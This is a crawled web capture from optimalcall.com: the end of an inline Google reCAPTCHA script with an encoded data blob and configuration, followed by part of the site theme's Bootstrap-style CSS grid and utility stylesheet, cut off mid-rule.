TCqcKSw6Npw7o0w47CtMK+wp/DqsKTecORWSdawqtBwrs2w6BVw6ktwojCgmTClkfDiMOUw4RraxBcwqTCicKNK8O+c0cVwokMFyMAYMOBQT1AZ8OYG8K/w4XDqcKrAWnDlMKGHlF8YVBsw57CuibDgWrDq20fSsKlBSLCrXk6S8KiDcKVBMOqw5rCh8K/IF5cw4HDisOOwooIAQAOR2vCp2R+w6HCjMKYbnvCrHhdNTLDo3TDrsKhOkZIKkzDimJMw6kiwqTCqcOfwrHDm2fDpMOcIMKmw6XCszAxwr/CpFLDiVokcEfDoi5Nwq0WAsOdw74qw7Jawpgiw7wWw49SVMKFw5kLw5jDmyE7HQ7CssKFScOSesOPwoo3AsO0fQXCuFs6wpnCiyjDvWpIwoUVw78hLBg5DS3DnhbCmMOXOMOuaxzCocK6w5ZwGzQOwqDCn8KpH3/[base64]/dlvDrCfDk1LDpWDDqQPDncOrw7IQwrlVwojCnMKiw6bCjC1vw4sLXcKIwoPDl8KVwoLChQkIc8KAXcK/w6I0PxnDt8OGwpQhKMKRUcOLBWzDksKvwrdhBWxmQCrCpCjDpsK2ISrDu11Fw7HCij/CjzTDicKtKV/Dp3nCiMODSkUUwqwmw5E4W8OKfUBtw6LCtybCncKFL3HCv1rCpGt9wovDjw7Cr8OSwovCvx5iTsO/ecKnw7RlZMKSw7o6ccKfwpnDviEjYD8fDU/DuThmwpcCTUEIMDsmw5RvwpfDhgUrCcOkbRTDrQ7ClBvDi8K/a8O7w4oDW3ouwrgVV30EUsK4d2ctw5bDgWpjw7ZDT8KHPQNyCsOrw5nDusOCw5bDosO9a8OawroXX8KBw53DpMKwwo3Dh3kfexXDoFoBwrvCuEvDkh0TwrAvNsOGwp/DnsOfw4jCk8KMCHzDnDoJw4nDtcOtBcO4w7Mrw5jDqm/DpAXDoXPCjH9FcMO2aivCmnBjw5jCnVsgwro/w6cWDhjDhsO6XMOAD8K/ZsKKQMKZPcKBRzIJe8Oce8OIEl1Cw5fDmVDDky/CrgfCp3bCh0s7w7AGBsOydyIBwoPDiXUgTkLDsVI2wo/[base64]/DgMKebQXCpGLDnCJ6GMKQwp/Cm0TCo0kgFETDiE3Dr8KBwrEfI0wETsOoXcKvwq3Cs8OPYybDggfDv8OOGsOdwozDvMKGYXfDtWHCmAd1wqHCqsOrAcOxfCw8fGLDocKrN8OBN8KzF2vCs8K5DsKzSRfDkDzDpcOPAcKwwo9lwpDCvcOrw4bDlEg8OX/DmWkXwpPDrsO/M8Knw5fCsA7CmcKTw6jDg8KMD3/CosOECkY7w6kXB0HCvcOTwr/DksOUM3hCw50rwpPDrW5ew6USWkHCrQxow4XDhn/DnQPDu8KEaxPDlMKOwojDvsKew7YobyQNwqtYD8OoUcKBARrCu8Klwq/Cu8OqIsKXwp4nH8KbwozCpMKtw7JhC8KNfMKgXQfDusKYwpQIwrJwworDqV7CksOAw43CoS3Dv8KjwqLDtcKePMKiVFRIwqzDnRA7dsKFwpDDkcKBw5vCrMKBCcKZw5XDgMKbAcOew6vDnMKHwrHCsHYpBxR3w7/[base64]/[base64]/N8KawrbDkzl0DcOgNsO4wrMGZMOjw6MDFFFSw6kKTzvCrsOGw6JRfQvDmWtsJxrDoShfD8Ofw5DCpAw/[base64]/CqWMUZR3Cm3h4QMObCcKPIm/ClH7DvVfDhGTDiwjCg8OOCH1Uw7DDrcO/fFDCqMKNNcOMwpNlwrzDrMOMwpLCmMO1w4vDt8KmL8KaTkvDjcKXUEUAw6fDnHjCgsKIIMKDwodLwqPCqsOOw6kCwq/Cvm4QJ8Oxw5wXFXI+VkBLS2g0ScOTw4UGfgbDpBzCtAs4RljClMOkw6J0SnBfwrQGQnBGLhQjw5R5w40rwpsHwr7DpQ7Di1DCrQjClj/Drm5oEBs3UlTCgSxWMsOxwrXDq2jCicKHd8O0fcO9w73DtMOGGMKLw6dqwr7CqyfCs8KQRWNREx1mwr5wClsgw4kGwqQ5HcKoFcONwo0VFlDCogzDrnnCmsOAw4hIVDJew4jDhcKxLcO0CcK/wo/CkMK1FVVwCiHCpj7CqsKmXMOcYsKzDGzChsOhVcOTdMKtDcODw43Dkj3CpXwuc8OkwofCgRzDtAsJwq/DhMOJw5fCtMK2CnTCnMKywoIsw5nDs8O/w6rDrF3DvsOdwq7DgRDCgcOow7/Dh0rCmcKHTj/Dt8Kcwp/[base64]/[base64]/wrDCq2glwpHDpcKNw43DjQQTLBt8JsObZ8K0QcKTbMONTiB+wqJWw7wFwpBbN13DuQIGBsOSMsK/w71vwrHDkMKsOxHDvRZ/w4Uzw5zDhUxawpxxwqxCGW/DqXJUC1dUw6fDu8OAJcKsK07Dp8OdwoBHwprDm8ODJMKewrNgw6MQPW0ywq1RDA3CgjXCoj3DklnDggDDt2dMw6vCoBnDlsORw4HCvD/DssOqbwhQwoxxw4wVwpnDhMOsdCZkwrQMwqh5WMKDXcOIfcOoZmB2DMK4MirDjsO2XcK3QSJfwp/[base64]/wrHCpWzDicKYw7dHw4rCkE3Cp1fCvcO/aMOdwpE3fcOvwo7Dj8OWw79MwqjDpTfCqwB1Uj4zE2I8YsOKU0TCjD3CtcOBwqjDnsKww6MGw4bCiyZWwo1Nwr7CmsK+aSw5HsK7W8OwRMO1wpnDtMOCw6jCk2TClQU/[base64]/w4XDjHjCnRhJR27CgF/DhcKKw5XCtW7Co8KHw47CuXnDocO8d8Omw5/CiMKpSARkwrbDlMOgcmTDokRYw7fDnQwmwqQJJirDsiJcwqoYUkPCpwzDmE3DsH1XGk4KNcOmw5dXHcKLFifDrMOLwp3Dt8OqZsOyI8Khwp7DhyjDocOtcnQuw4rDnQLDvMK0PMOeJsOIw4TCrsKpN8KRw4/[base64]/djLDp8KUwqNew7U0K8OcBx3DtwPCqy8tw7otw6LDpcKSwpfCpnICEF1/RMKIOMOLJsKvw4rDpCJqwqHCqMKsKikRJsOnQMKXw4XDpMOWP0TDmMK2woZjwoMic3vDj8KWeFzCkE5iwp3CnMKIdMO6wpvCvx9Dw4TDn8KJWcKaAsO6wo8xMWTCk0xsQm59wrTCtQcMJsKbw6zChAHDtcOFw6gWAAfCkkPDlMKkwpl4DQdtwrMwEkbCpkjDrcK/[base64]/Cv2rCtWg3w4EpIMKDwqolwqEmB8KLwpHCkCnDkgwjwqzDsMK7WAnDmsKww4wuPcKhQAPDihzDr8OywobDgDrDlMONAxbDpmfDogtOL8K4wqcgwrEhwrQIw5h2wrJ/PltAXQFVacKlwr/DoMKZJAnCnELCqcKlw6wtwpDDkcKrHSzCuGJzQcOfBcOkLDHDlA4sIcOxAgnCs2/Dm0gGwo5GfkzDow9Vw6sRZgnDtWbDicKcTxjDkA3Du3LDpcOdMF4sC2g3woxtwosTwp9acFxFw6HChMKPw5HDoCU9wp42wrnDjsOSw4l3w67DjcOJIl4/wqcKNxhbwoHCslhcacOUwrDCqHxlTnHDskg0w7LDk2duw7TCpcKtZCx4Qh/DjCbCmyQ5Zy12woVmw5gKH8OCw6bCo8KGandZwrx4XCTCl8OnwpcYwrh4wojCpX3CtcOwPSbCrx9cV8OmRyLDrzE7TsOjw7h2HnNjRMOfw6VWLMKsAMOtOFQCDVzCg8OTeMOfSm/[base64]/DosO3V8Knw5kOwpDDpAYyaiHCjjvDrwA3wrDCnAVhWmnDmcKWcE9Nw7hvFMKfNC7DrSMvDsKcw6Jdw6DDq8KFaxHDl8KYwr93DMOja1HDuDkPwp1bw5FQCncNwoXDkMOlwo0bDn18NhTDlMKKcMOuH8O7w6hwaCxewqBFw5TCm0sqw4/DtsK5McO0IsKGK8KkRV/ChDRBXHDDucKlwrNwLMOXw67DtcOifXPCkQXCk8OKCcKQwq8LwoTDs8OawoHDnMKifMOew7TCpzYyeMOqwqvCjsO9I1fDn2kmAsOKPHdPw4/DisO9A1/Dpyk8fsOlw6dVQX1LWDXDi8Kcw41DRcOFDW3CqT3Dv8KPwptFwqgFwrLDmn7CsmYmwqLCpMKbwp5sE8KkX8OBTy3DrMKxPVEbwpNXPVgTclbCicKZwrQjZnxfDcKMwoXCkV3DssKiw5hgwpNgwoHDk8KqIh4pHcOHdhLCvBfDv8OTwqxyNXjCvsK/EmzDqsKJw4cMw6dZwpVaIl3DnsOWOMK9UsKkc1pXwq7DiHRELhnCvVdgNMKCKQhowqnClsKqW0/DqcKENcKnw4bCq8OaFcOMwq4iwqHDt8K/C8Omw5TCnMK0aMK8PA7Crh3DhA0+UsOgw7fDicO1wrBgw4Q+csKUw7hsZy/Dgj8dBcKVL8OCTx9MwrladMODAcKmwqzCrsOFwoFzW2DCqcOPwrnDnw7DqGjCqsOhLMKWw7/DkVnDqzjDtHHCmXIOwoMWT8Oww7PCrMO4wpghwo3Dp8OBMQxww61gccO4ImlYwpwFw7TDuVl7dVTCjzHDnsKhw7lcUcK2woQqw5ISw4HDvMKpcGwJwr3CpDFMUcKpZMK5EsOyw4bCjQspOsKgwo3CssO1BVR9w5vDksOLwptFM8OUw4/CtxgBbnXCuRHDr8ODw5Yew4nDjsKEwp/DnAfDqU7CuwnDqcOUwqpOw5dvVMKTw7FhcSF3VsKCOnVLCMKwwoBmw53CoyvDuyvDnG/Do8KHwovCrV7Dr8O7w7nDjkrDh8OIw7LCvT4Cwp4jw4N5w6kaJVRPC8OVwrAHwoXDmMOTwpzDq8KpaTvCjcKzQx42RcOqSsObSsOlw6RbF8K7wrQXEy/DnMKewrDCqnBTwoTDpBLDryrCmBxLDn1rwqfCllbChcKEXcK4wosDE8O7MMOdwofCvX1tUVk2CsKiw5AzwrltwpV4w7HDgQfCu8OuwrMOwpTDgG4qw7sib8OgaE/CgsKZw7/Di1DDq8Ktw7rDpCRRwo86w40XwoEow54bPsKDIEvDhxvCr8OoIyLCscKNwqDDvcOuP0sPw4jDkQURTxPDuE3Dm3odwphBwqzDn8OVBxdaw4NWWsKxRybCslIYb8KNwq/DkiLCpsK7wo8NRjTCplBZEWrCl3Y7w53ClUtlw5LCh8KFQm/[base64]/McKPwol3KlAhw5xow53DgFzDnsKrK8KCw7bDvsOPw5rDjzdVUmhJwpFwcsKbw4o/BhjCpj7Dq8KywoTDucO9wofDgsKhc0rCssKPwrXCiwHCucOOAivCpMOAwoTCkw/[base64]/wrp7fzAwwpPCksKaVXjCgcK5a8Kkw75lw4Q5DsOHAMOCLMKzwr4VfMOuLCrCjnwHHlQ/w4LDpmQewr/DrMK9aMKuaMOzwrHDtsOZNXfDtcO+AXsVwoXCg8OyP8KpOW7DqMKzcizDpcK1wp15w4BGwrTDm8KBcFNuJsOAVUfDvkNgGMK5Pg/CrsKuwogmaz/CombCrzzChzjDthYAw6pCwo/Cj0DCuSprNsOQYQIhw6XCtsKWG0jCvhDCpMOSw6ItwqALw7gmdArDnhjClcKFw5RSwrIITCgLw6AdH8OhYcO7T8OwwrF0woXDpnINw7TDucOyXTjCmcO1w7FOwpzDjcKjIcKOdmHCjB/ChjHCp23CmiTDn1URwpR+woLDvsO6w5EgwqghPMOFDAZSw4bCh8OLw5LDsUFaw4YXw6LCqcOlw4JycHbCssKLCMO/w5E7w6PCusKmF8OtDHRkwr4YLEoYw5fDvkvDmhnCj8Kww6MMA1HDk8KrJ8OOwqx2OlzDu8KRPcKOw77Ct8O2WcK0GzwQVMOyKjAUwpTCosKIIMOqw6UeLsKJE1I+fF5Ww79lbcKiw5jCk2nCnyDDqVIcwq/CvcOCw4bCn8OZQ8KrVDkZwpo0w7sTecKuw5pkOS9Xw7Nda0IdN8Orw77CscOwfMOawqDDhDHDsxrCkzHCjjtuVsKpw581w4YCw7oEw7FlwqfCpn/Di11zYD5FVzrDuMOqQsKIRnXCuMOpw5Q9OUMZFMOlwok/NWEtwpMeIcKnwq8yKCvChFDCncKew6RMZ8KjEMOewpjCjMKswqciMMKrbMOxP8OGw7kbfsO5Gx4CNsKdGinDpMOhw4BMC8K9FBzDv8Kfwq7DocKnw6JkcGQpFTApwoTCp3cHwqRCYkHDvDTDgsKuMsOCw4/DvAVGalTCg3jDqmTDr8OTJcOrw7vDuSbCpC/[base64]/CkcKUb2ZFwrAkwrdmw5lTXDpHwrA8wqDDoT3DpsKBLFA6M8KIIh4Kwr0lLV14Uz8TdVgOFMKEFMOQQMOZWR/Ckk7CsyhdwodTTRkbw6zCqsKxw7jCiMKrTHfDsyhBwrB4w7FRU8KGUEXDmXgWQcOvLsKMw7LDgsKmVUpOOsO9aEN4wozDrmEzNUhhZmhmYEoWXcK8b8OMwo4TNcO2IMOqNsKLAsOBP8OBHsKhDMORw4wQwoM/asOTw4plZVYcFnYjIMK/YwsUFn8xw5/Dp8Opw5Q+w71Dw44ywrlYNgkiK3rDkMOGw4s+QVTDv8O+VcKCw7vDnMO1RsOgZx3DtGXCuSElwoHClMOcagfDjsOCIMK2wp41w7LDkhoKw6ZuCj46w7vDqj/ChsObP8Oww7fDscO3w4bCpEzDj8KybMOQwoNqwpvClcKXwovDhsKGNMO/RSMsEsKxIyjCtTTDv8O8G8OowpPDrMK9JRs9wq3DlMOrwpIQwqTCmhfDjsKqw5bDscOJw4PChMONw4VwPQdHIC/CqGoAw4gFwrx9FHFwOlzDnMOkw4zCkyDCr8OQE1XCgwTCgcKxNcOMLX7CicKDJMKcwrp8Cnx6FsKRwo9ww5/[base64]/wpVzw73DsmZCTcOMw57CrMO1NMKMwqR6w5Y1wqQjwqNeEwswwqXCksKgfQ3CizcudsO7ScOqOMO5wqkHGg3CnsOTw57Ci8O9w77CqxfDrzPDoSfCp1zCoBzDmsOIwrXDmTnCvXldMMKdw7XClDDClmrDpWsuw6gkwp/Dp8Klw4/DryM/V8Opw5XDkMKtZMKRwqXDocKSw5TDhicIw5VQwqt0w5pfwqPCqgBCw7ldPnPDisOuBjXDgGTDvcOkHcOCw7t4w7EDH8OIw5/Dg8KPJwfCqR8SNCfDkDZNwrgaw6LDs249Im3ChQIXRMKia0w2w4YVPnRwwrPDqsKJGGxmwqR8wr9gw5x5N8K4XcO1w6DCosK+w6nDssOfw4kUwqTDuyMTwqzDlhnDpMKCejPDl3PDssOmBMOUCRdIw5Quw4J+J03CsVltwqgawrpuIixVaMOZA8KVb8K/[base64]/ClMKwVMK5w4DDsgt3wowswps4wp/Dv8KBw6lKw6pLLsK9ZgjCpALDt8Kiw41mw6AWw4RlwokZTFtDJ8OzRcKDwpMHbWLCsnPChMO7ZyNoB8OvEytzwpoMwqbDjMOGw5TDjsKsKMKfKcOMezTCmsKNE8KDwq/ChcO6I8KowqPDhlvCpEHDvw3Ctz9oPcKiAcOaeTvDusObIVJbw5nCuj/CmHgGwpjDgcKrw4ggwpDCqcO4C8OJA8KRM8KcwpsBOTzChS9eOC7CncOlMDEHC8K7wqs2wpUdYcOew4JEw7dOw6VGccO2ZsK6w61sCHVew7owwq/[base64]/ChcK8b8OpbsO2b8KoLcOPwrZCcCnDg8O8JXjDn8KXw4oqCsOBw65QwpHDkWJMwo3Ct3gMHcKzLcKIQMKXTwbCkCLDnGF9wr7DvzzCkEBwIlbDssKjBsOMQhLDm2Z6a8OBwppifAPCiXFew5htw7PCs8O8wpJ+cHHCmxrCgS0lw5/CiBl+wrrDiX9vwpXCn2k4w4nCng8AwqgFw7sOwrwzw71ww6szAcKqwrXDhhTCusKnJcOVYMOAwrrChBd7XHUtXcKWw7fCgcOYGsK5wrhgwpg6FwIVwr7DhAMYw4fCkVtKw4/ClhwIw5MUwqnClTElw4oBwrXDpMOaa1TDultJI8OgEMKTwp/Cj8KRWxkRa8Omw5rChH7Du8KQw5DCq8O8V8KsSAASfXoxw5PCpHRtw4bDk8KXwp1JwqAXwoTCjSLCgcOHV8KrwrEpVD4DOMOxwq0Sw57CscO8woxiA8K2BMKiW23DscOVwqzDnBHCjsKUf8O3TMOzD10XWxwNwrNmw5FRwrXDmh/CsxwZC8OubxfDrnICasOhw77DhlVtwrXCjxpjQG3CuVjDmXBpw4t+GsOoRC5Uw6ciDDBQwoTDrk/DvsODw5oJJcObH8OZGcK/w6kkBsKMw7LDucOQfMKFw6PCssOaOW/DvsKnw5Y/A2LCnj/DixleIsOsQgg5wp/CmzrDjMOYNnPCq3Vdw4EKwoXCucKIwoPCnMKZcWbCggrCo8KCw5LCpcOvbMO/w4YSw6/CjMKFNlALaTscK8KawrLCjTTDpXLClxcKwrU8wqLCgMOMG8K1JVLDulkpPMO8wpLCpB9tXEg\\u003d\x22],null,[\x22conf\x22,null,\x226LfyY_4ZAAAAAELFF8oMU9hr2CIgZglmuSBtqlZ5\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://optimalcall.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/H/D1Hz+knvTRWHTWtsFRlBMtyspT/S8Nfx+d1BVKBY\\u003d\x22,1,0,null,1,1768865526546,0,0,[41,101],null,[104,168,214],\x22RC-Ov4H_NOHPL0hbw\x22,null,null,null,null,null,\x220dAFcWeA6qBmrPHINmulg-OLYTuXQ4V2O0V9nzSxqFFp7uFuLjv4tgPmyvZaX5XDKlb4F-5pqLP_GHUJwKO6M1VMQY6JrD0IWhoA\x22,1768948326861]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://optimalcall.com/wp-content/themes/optimalcall/dist/css/screen.css?ver=6.8.3
body_size: 75807
content:
*{box-sizing:border-box}*:before,*:after{box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:transparent}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857;color:#333;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:hover,a:focus{color:#23527c;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.42857;background-color:#fff;border:1px solid #ddd;border-radius:4px;transition:all 0.2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role="button"]{cursor:pointer}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{zoom:1;overflow:hidden}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-left,.media-right,.media-body{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container:before,.container:after{content:" ";display:table}.container:after{clear:both}@media (min-width: 768px){.container{width:750px}}@media (min-width: 992px){.container{width:970px}}@media (min-width: 1200px){.container{width:1170px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container-fluid:before,.container-fluid:after{content:" ";display:table}.container-fluid:after{clear:both}.row{margin-left:-15px;margin-right:-15px}.row:before,.row:after{content:" ";display:table}.row:after{clear:both}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-1{width:8.33333%}.col-xs-2{width:16.66667%}.col-xs-3{width:25%}.col-xs-4{width:33.33333%}.col-xs-5{width:41.66667%}.col-xs-6{width:50%}.col-xs-7{width:58.33333%}.col-xs-8{width:66.66667%}.col-xs-9{width:75%}.col-xs-10{width:83.33333%}.col-xs-11{width:91.66667%}.col-xs-12{width:100%}.col-xs-pull-0{right:auto}.col-xs-pull-1{right:8.33333%}.col-xs-pull-2{right:16.66667%}.col-xs-pull-3{right:25%}.col-xs-pull-4{right:33.33333%}.col-xs-pull-5{right:41.66667%}.col-xs-pull-6{right:50%}.col-xs-pull-7{right:58.33333%}.col-xs-pull-8{right:66.66667%}.col-xs-pull-9{right:75%}.col-xs-pull-10{right:83.33333%}.col-xs-pull-11{right:91.66667%}.col-xs-pull-12{right:100%}.col-xs-push-0{left:auto}.col-xs-push-1{left:8.33333%}.col-xs-push-2{left:16.66667%}.col-xs-push-3{left:25%}.col-xs-push-4{left:33.33333%}.col-xs-push-5{left:41.66667%}.col-xs-push-6{left:50%}.col-xs-push-7{left:58.33333%}.col-xs-push-8{left:66.66667%}.col-xs-push-9{left:75%}.col-xs-push-10{left:83.33333%}.col-xs-push-11{left:91.66667%}.col-xs-push-12{left:100%}.col-xs-offset-0{margin-left:0%}.col-xs-offset-1{margin-left:8.33333%}.col-xs-offset-2{margin-left:16.66667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.33333%}.col-xs-offset-5{margin-left:41.66667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.33333%}.col-xs-offset-8{margin-left:66.66667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.33333%}.col-xs-offset-11{margin-left:91.66667%}.col-xs-offset-12{margin-left:100%}@media (min-width: 768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-1{width:8.33333%}.col-sm-2{width:16.66667%}.col-sm-3{width:25%}.col-sm-4{width:33.33333%}.col-sm-5{width:41.66667%}.col-sm-6{width:50%}.col-sm-7{width:58.33333%}.col-sm-8{width:66.66667%}.col-sm-9{width:75%}.col-sm-10{width:83.33333%}.col-sm-11{width:91.66667%}.col-sm-12{width:100%}.col-sm-pull-0{right:auto}.col-sm-pull-1{right:8.33333%}.col-sm-pull-2{right:16.66667%}.col-sm-pull-3{right:25%}.col-sm-pull-4{right:33.33333%}.col-sm-pull-5{right:41.66667%}.col-sm-pull-6{right:50%}.col-sm-pull-7{right:58.33333%}.col-sm-pull-8{right:66.66667%}.col-sm-pull-9{right:75%}.col-sm-pull-10{right:83.33333%}.col-sm-pull-11{right:91.66667%}.col-sm-pull-12{right:100%}.col-sm-push-0{left:auto}.col-sm-push-1{left:8.33333%}.col-sm-push-2{left:16.66667%}.col-sm-push-3{left:25%}.col-sm-push-4{left:33.33333%}.col-sm-push-5{left:41.66667%}.col-sm-push-6{left:50%}.col-sm-push-7{left:58.33333%}.col-sm-push-8{left:66.66667%}.col-sm-push-9{left:75%}.col-sm-push-10{left:83.33333%}.col-sm-push-11{left:91.66667%}.col-sm-push-12{left:100%}.col-sm-offset-0{margin-left:0%}.col-sm-offset-1{margin-left:8.33333%}.col-sm-offset-2{margin-left:16.66667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.33333%}.col-sm-offset-5{margin-left:41.66667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.33333%}.col-sm-offset-8{margin-left:66.66667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.33333%}.col-sm-offset-11{margin-left:91.66667%}.col-sm-offset-12{margin-left:100%}}@media (min-width: 992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-1{width:8.33333%}.col-md-2{width:16.66667%}.col-md-3{width:25%}.col-md-4{width:33.33333%}.col-md-5{width:41.66667%}.col-md-6{width:50%}.col-md-7{width:58.33333%}.col-md-8{width:66.66667%}.col-md-9{width:75%}.col-md-10{width:83.33333%}.col-md-11{width:91.66667%}.col-md-12{width:100%}.col-md-pull-0{right:auto}.col-md-pull-1{right:8.33333%}.col-md-pull-2{right:16.66667%}.col-md-pull-3{right:25%}.col-md-pull-4{right:33.33333%}.col-md-pull-5{right:41.66667%}.col-md-pull-6{right:50%}.col-md-pull-7{right:58.33333%}.col-md-pull-8{right:66.66667%}.col-md-pull-9{right:75%}.col-md-pull-10{right:83.33333%}.col-md-pull-11{right:91.66667%}.col-md-pull-12{right:100%}.col-md-push-0{left:auto}.col-md-push-1{left:8.33333%}.col-md-push-2{left:16.66667%}.col-md-push-3{left:25%}.col-md-push-4{left:33.33333%}.col-md-push-5{left:41.66667%}.col-md-push-6{left:50%}.col-md-push-7{left:58.33333%}.col-md-push-8{left:66.66667%}.col-md-push-9{left:75%}.col-md-push-10{left:83.33333%}.col-md-push-11{left:91.66667%}.col-md-push-12{left:100%}.col-md-offset-0{margin-left:0%}.col-md-offset-1{margin-left:8.33333%}.col-md-offset-2{margin-left:16.66667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.33333%}.col-md-offset-5{margin-left:41.66667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.33333%}.col-md-offset-8{margin-left:66.66667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.33333%}.col-md-offset-11{margin-left:91.66667%}.col-md-offset-12{margin-left:100%}}@media (min-width: 1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-1{width:8.33333%}.col-lg-2{width:16.66667%}.col-lg-3{width:25%}.col-lg-4{width:33.33333%}.col-lg-5{width:41.66667%}.col-lg-6{width:50%}.col-lg-7{width:58.33333%}.col-lg-8{width:66.66667%}.col-lg-9{width:75%}.col-lg-10{width:83.33333%}.col-lg-11{width:91.66667%}.col-lg-12{width:100%}.col-lg-pull-0{right:auto}.col-lg-pull-1{right:8.33333%}.col-lg-pull-2{right:16.66667%}.col-lg-pull-3{right:25%}.col-lg-pull-4{right:33.33333%}.col-lg-pull-5{right:41.66667%}.col-lg-pull-6{right:50%}.col-lg-pull-7{right:58.33333%}.col-lg-pull-8{right:66.66667%}.col-lg-pull-9{right:75%}.col-lg-pull-10{right:83.33333%}.col-lg-pull-11{right:91.66667%}.col-lg-pull-12{right:100%}.col-lg-push-0{left:auto}.col-lg-push-1{left:8.33333%}.col-lg-push-2{left:16.66667%}.col-lg-push-3{left:25%}.col-lg-push-4{left:33.33333%}.col-lg-push-5{left:41.66667%}.col-lg-push-6{left:50%}.col-lg-push-7{left:58.33333%}.col-lg-push-8{left:66.66667%}.col-lg-push-9{left:75%}.col-lg-push-10{left:83.33333%}.col-lg-push-11{left:91.66667%}.col-lg-push-12{left:100%}.col-lg-offset-0{margin-left:0%}.col-lg-offset-1{margin-left:8.33333%}.col-lg-offset-2{margin-left:16.66667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.33333%}.col-lg-offset-5{margin-left:41.66667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.33333%}.col-lg-offset-8{margin-left:66.66667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.33333%}.col-lg-offset-11{margin-left:91.66667%}.col-lg-offset-12{margin-left:100%}}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-xs{display:none !important}.visible-sm{display:none !important}.visible-md{display:none !important}.visible-lg{display:none !important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important}@media (max-width: 767px){.visible-xs{display:block !important}table.visible-xs{display:table !important}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media (max-width: 767px){.visible-xs-block{display:block !important}}@media (max-width: 767px){.visible-xs-inline{display:inline !important}}@media (max-width: 767px){.visible-xs-inline-block{display:inline-block !important}}@media (min-width: 768px) and (max-width: 991px){.visible-sm{display:block !important}table.visible-sm{display:table !important}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media (min-width: 768px) and (max-width: 991px){.visible-sm-block{display:block !important}}@media (min-width: 768px) and (max-width: 991px){.visible-sm-inline{display:inline !important}}@media (min-width: 768px) and (max-width: 